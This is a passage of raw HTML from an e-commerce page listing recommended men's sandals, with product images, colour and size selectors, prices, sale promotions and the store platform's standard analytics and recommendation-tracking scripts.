        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8317190 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8317190"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=OLIVE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;pid=521D_018311900510M"
                                        data-classtorefresh="tile_521D_2025_8317190" title="OLIVE"
                                        data-color="OLIVE" tabindex="0" role="button" aria-label="product.select.color OLIVE, RM 119.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="OLIVE" class="OLIVE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="OLIVE" title="OLIVE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=WHITE&amp;pid=521D_018311900510M"
                                        data-classtorefresh="tile_521D_2025_8317190" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 119.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5e39606/images/tile/8311190_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5e39606/images/tile/8311190_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5e39606/images/tile/8311190_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8317190">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8317190"
        data-analytics-product-id="521D_2025_8317190"
        href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=OLIVE"
        aria-labelledby="brand-521D_2025_8317190 product-521D_2025_8317190-name product-521D_2025_8317190-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8317190-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_8317190-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=060&amp;pid=521D_018311900510M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8317190" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=070&amp;pid=521D_018311900510M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_8317190" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=080&amp;pid=521D_018311900510M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8317190" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=090&amp;pid=521D_018311900510M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8317190" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=100&amp;pid=521D_018311900510M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8317190" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311900510M_color=OLIVE&amp;dwvar_521D__018311900510M_size_shoes=110&amp;pid=521D_018311900510M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8317190" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8317190_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8317190"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8317190"
    data-name="BATA MEN SANDALS"
    data-id="521D_2025_8317190"
    data-dimension1="521D_018311900510M"
    data-dimension2="8317190"
    data-dimension3="521D_2025_8317190"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer footwear collection with BATA Men Sandals, the perfect blend of style and comfort. Crafted from high-quality PU synthetic, these sandals ensure durability while offering a sleek look. The soft PU lining provides extra comfort, making them ideal for all-day wear. Featuring an EVA outsole, they deliver excellent grip and flexibility, perfect for any summer adventure. Embrace the warmth in style with BATA Men Sandals&mdash;your go-to choice for casual outings and beach days!"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018311900510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=200&amp;sh=200"
    data-color="OLIVE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8107163__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_418101634030M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8107163'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8107163", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8107163">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="67c24a45b2cff27e4f210de005" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=OLIVE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8107163" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45f83793/images/tile/8107163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8107163 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8107163"
                data-name="FLOATZ BY BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8107163">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8107163"
        data-analytics-product-id="521D_2025_8107163"
        href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=OLIVE"
        aria-labelledby="brand-521D_2025_8107163 product-521D_2025_8107163-name product-521D_2025_8107163-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8107163-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_8107163-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">FLOATZ BY BATA</span>
                    <span class="cc-tile-sizes__prod-name">FLOATZ BY BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=060&amp;pid=521D_418101634030M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8107163" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=070&amp;pid=521D_418101634030M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_8107163" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=080&amp;pid=521D_418101634030M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8107163" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=090&amp;pid=521D_418101634030M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8107163" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
